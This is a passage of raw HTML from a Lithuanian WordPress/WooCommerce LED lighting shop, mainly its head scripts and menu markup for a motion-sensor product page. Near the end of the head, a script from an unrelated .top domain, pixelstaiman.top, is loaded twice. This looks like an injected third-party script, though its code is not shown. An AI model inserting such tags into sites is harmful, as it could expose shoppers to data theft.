<link rel='stylesheet' id='porto-360-gallery-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Per\u017ei\u016br\u0117ti krep\u0161el\u012f","cart_url":"https:\/\/ledlumina.lt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Pasirinkite \u012fvertinim\u0105","i18n_rating_options":["1 i\u0161 5 \u017evaig\u017edu\u010di\u0173","2 i\u0161 5 \u017evaig\u017edu\u010di\u0173","3 i\u0161 5 \u017evaig\u017edu\u010di\u0173","4 i\u0161 5 \u017evaig\u017edu\u010di\u0173","5 i\u0161 5 \u017evaig\u017edu\u010di\u0173"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f12205251db57bee399518e41c8b102","fragment_name":"wc_fragments_7f12205251db57bee399518e41c8b102","request_timeout":"15000"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ledlumina.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ledlumina.lt/wp-json/wp/v2/product/19803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ledlumina.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://ledlumina.lt/?p=19803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ledlumina.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fledlumina.lt%2Fproduktas%2Fip44-220v-ileidziamas-pir-judesio-jutiklis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ledlumina.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fledlumina.lt%2Fproduktas%2Fip44-220v-ileidziamas-pir-judesio-jutiklis%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Roboto:400,500,600,700:latin,latin-ext','Shadows+Into+Light:400,700','Open+Sans:300,400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://ledlumina.lt/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script type="module" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.esm.js"></script>
    <script nomodule="" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.js"></script>
          <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PVJGHRWF');</script>
      <!-- End Google Tag Manager -->
	<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script>	</head>
	<body class="wp-singular product-template-default single single-product postid-19803 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto _masterslider _ms_version_3.11.0 woocommerce woocommerce-page woocommerce-no-js porto-rounded porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		<div class="porto-html-block porto-block-html-top"><div class="porto-block" data-id="24722"><style>.vc_custom_1762531684791{margin-top: 5px !important;margin-bottom: 5px !important;}</style><div class="vc_row wpb_row top-row text-right porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1762531684791" >
		<div class="wpb_wrapper">
			  <div id="google_translate_element"></div>
  <script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: "lt",                 // change if your default isn’t Lithuanian
        includedLanguages: "en,ru,uk,lv",   // English, Russian, Ukrainian, Latvian
        autoDisplay: false,
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, "google_translate_element");
    }
  </script>
  <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  
		</div>
	</div>
</div></div></div></div></div></div></div>
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="header-contact"><ul class="nav nav-pills nav-top">
	<!--<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>Contact Us</a> 
	</li>-->
	<li class="phone nav-item-left-border nav-item-right-border">
		<span class="top_header_phone"><!--<i class="fa fa-phone"></i>-->+370 683 221 03</span>
	</li>
</ul>
</div></div><div class="header-col visible-for-sm header-left"><ul id="menu-led_top_menu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div><div class="header-col header-right hidden-for-sm"><ul id="menu-led_top_menu-1" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div><div class="header-col visible-for-sm header-right"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main header-has-center header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col header-center hidden-for-sm">            <link rel="stylesheet" id="porto-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.1" type="text/css" media="all" />                         <link rel="stylesheet" id="porto-menu-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/menu-thumb-info.css?ver=7.7.1" type="text/css" media="all" />             <ul id="menu-led_main_menu" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a class="nolink" href="#">Katalogas</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="nav-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/" class=" has-preview">VIDAUS ŠVIESTUVAI<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/vidaus-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" class=" has-preview">Lauko šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/lauko-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/" class=" has-preview">LED juostos ir priedai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/led-juosta.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/" class=" has-preview">LED lemputės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-bulb.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" class=" has-preview">LED panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-panel.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/" class=" has-preview">T5. T8. LED lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-t5-t8.-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/" class=" has-preview">Gatvės šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/11/sdfds.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" class=" has-preview">Armstrong panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-armstrong.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" class=" has-preview">LED pramoniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ufo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" class=" has-preview">LED prožektoriai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-lauko-proz.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" class=" has-preview">Sieniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-sien.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/" class=" has-preview">Ileidžiami lubiniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ileidziam.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" class=" has-preview">Sodo apšvietimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/12/categ-sodo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/" class=" has-preview">LED maitinimo šaltiniai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-power.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/" class=" has-preview">Jutikliai , davikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2022/01/1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/" class=" has-preview">LED šviesos valdikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-valdikl.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/" class=" has-preview">Augalų lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-plant.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/" class=" has-preview">Automobiliams<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/auto-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/" class=" has-preview">LED švieslentės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ledboard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/" class=" has-preview">Šviestuvai su saulės baterija<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-solar.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/" class=" has-preview">LED veidrodžiai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-mirror.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="nav-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/" class=" has-preview">Išmanūs namai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ismanus.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" class=" has-preview">Įvairūs LED<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" class=" has-preview">Aksesuarai/ Įrankiai/ Kita<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-lne-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/" class=" has-preview">TOP Perkamiausios prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/01/top.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" class=" has-preview">Išpardavimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ispard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" class=" has-preview">Kalėdinės prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-christm.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Informacija</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="nav-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="nav-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="nav-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="nav-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="nav-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col visible-for-sm header-center">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col header-right hidden-for-sm"><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div><div class="header-col visible-for-sm header-right">		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-led_main_menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a class="nolink" href="#">Katalogas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
